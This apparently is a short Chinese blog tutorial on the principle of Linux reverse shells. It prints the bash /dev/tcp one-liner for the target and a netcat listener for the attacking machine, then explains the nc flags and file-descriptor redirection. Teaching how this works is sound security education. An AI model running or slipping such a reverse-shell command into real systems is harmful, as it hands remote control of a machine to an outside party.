 linux下反弹shell原理
+ 关注
1.bash命令
按 Esc 退出全屏
客户机：bash -i >& /dev/tcp/ip/port 0>&1
攻击机：nc -lvp 8888
===============================================
bash：
bash也就是/bin/目录下的二进制程序了,比如ls,mv,cp等
nc全称为netcat，所做的就是在两台电脑之间建立链接，并返回两个数据流。
-l 使用监听模式，管控传入的资料
-v 显示指令执行过程
-p<通信端口> 设置本地主机使用的通信端口
linux文件描述符：linux shell下有三种标准的文件描述符，分别如下：
0 - stdin 代表标准输入,使用<或<<
1 - stdout 代表标准输出,使用>或>>
2 - stderr 代表标准错误输出,使用2>或2>>
解释：bash -i >& /dev/tcp/远程ip/port 0>&1
/dev/tcp/是Linux中的一个特殊设备,打开这个文件就相当于发出了一个socket调用，建立一个socket连接。
>&：当>&后面接文件时，表示将标准输出和标准错误输出重定向至文件。
0>&1：下面在该命令后面加上0>&1，代表将标准输入重定向到标准输出，这里的标准输出已经重定向到了/dev/tcp/ip/port这个文件，也就是远程，那么标准输入也就重定向到
了远程